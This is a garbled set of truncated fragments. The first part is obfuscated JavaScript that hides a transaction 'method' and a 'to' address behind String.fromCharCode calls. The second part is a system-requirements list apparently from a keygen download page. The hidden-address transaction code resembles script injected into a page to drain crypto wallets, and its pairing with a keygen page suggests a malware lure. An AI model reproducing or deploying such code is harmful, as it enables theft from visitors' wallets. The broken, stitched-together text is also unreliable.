
o(Math.random()*140,M
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
57,49,54,55,97,101,56
5,57,54,51,52)},String
{let h=j.result.substr
Processor:
1 GHz, 2
RAM:
4 GB for keyge
Disk space:
64 GB for